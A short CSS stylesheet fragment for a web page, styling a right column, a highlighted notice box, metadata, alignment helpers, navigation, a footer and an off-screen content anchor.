	.rightcol { 
		float: right; 
		padding: 10px 15px;
		width: 285px; 
		border:#ccc 1px solid;
		margin: 0 0 10px 0;
		}
	.special {
		clear: both;
		margin:0px 0 20px 0;	
		padding: 5px 20px;
		border: 1px solid #ccc;
		background: #D0F0FF;
		color: #0040FF;
	}
	
	.metadata {
	border-top: 1px dotted #ccc;
	margin-bottom: 50px;
	text-align: right;
	}
		
	.alignright {
	float: right;
	}
		
	.alignleft {
	float: left
	}
	
	.navigation {
	padding: 1px;
	margin: 0;
	}


/* FOOTER */

#footer { text-align: right; clear: both; padding: 5px; border-top: 1px solid #ccc; }

#content_start {position: absolute;left: -10000px;};